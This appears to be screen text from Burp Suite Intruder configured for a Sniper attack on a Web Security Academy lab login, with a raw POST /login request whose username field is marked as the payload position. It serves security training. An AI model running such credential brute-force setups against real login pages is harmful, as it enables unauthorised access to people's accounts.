 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0aea00b20312bc8481fd3e51006a008d.web-security-academy.net
3 Cookie: session=tfdiP7dr7lZEqYoRNd8Ape6lE0x937tI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net
11 Referer: https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§carlos§&password=123456